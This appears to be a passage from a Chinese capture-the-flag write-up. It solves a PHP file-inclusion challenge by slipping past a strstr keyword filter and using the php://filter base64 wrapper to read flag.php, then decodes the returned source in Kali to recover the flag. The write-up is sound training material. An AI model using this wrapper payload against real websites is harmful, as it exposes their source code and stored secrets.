

strstr函数查询…/,tp,input,data在file变量里面是否存在,存在则输出0h no!

这对构造PHP伪协议毫无影响

使用参数file访问flag.php文件

回显结果更是表明了flag.php文件内容被编码了

构造PHP伪协议:**php://filter/read=convert.base64-encode/resource=flag.php**

最终payload:**URL/?file=php://filter/read=convert.base64-encode/resource=flag.php**

回显结果:

可以看到是明显的base64编码格式



放到Kali进行base64解码echo "PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5IHN0eWxlPSJiYWNrZ3JvdW5kLWNvbG9yOmJsYWNrOyI+PGJyPjxicj48YnI+PGJyPjxicj48YnI+CiAgICAgICAgCiAgICAgICAgPGgxIHN0eWxlPSJmb250LWZhbWlseTp2ZXJkYW5hO2NvbG9yOnJlZDt0ZXh0LWFsaWduOmNlbnRlcjsiPuWViuWTiO+8geS9oOaJvuWIsOaIkeS6hu+8geWPr+aYr+S9oOeci+S4jeWIsOaIkVFBUX5+fjwvaDE+PGJyPjxicj48YnI+CiAgICAgICAgCiAgICAgICAgPHAgc3R5bGU9ImZvbnQtZmFtaWx5OmFyaWFsO2NvbG9yOnJlZDtmb250LXNpemU6MjBweDt0ZXh0LWFsaWduOmNlbnRlcjsiPgogICAgICAgICAgICA8P3BocAogICAgICAgICAgICAgICAgZWNobyAi5oiR5bCx5Zyo6L+Z6YeMIjsKICAgICAgICAgICAgICAgICRmbGFnID0gJ2ZsYWd7ZTI0OTJhMTktZDhjYi00OGYzLWIwOTctYjM0OGQyNjEwZmExfSc7CiAgICAgICAgICAgICAgICAkc2VjcmV0ID0gJ2ppQW5nX0x1eXVhbl93NG50c19hX2cxcklmcmkzbmQnCiAgICAgICAgICAgID8+CiAgICAgICAgPC9wPgogICAgPC9ib2R5PgoKPC9odG1sPgo=" | base64 -d

回显结果:

得出flag:flag{e2492a19-d8cb-48f3-b097-b348d2610fa1}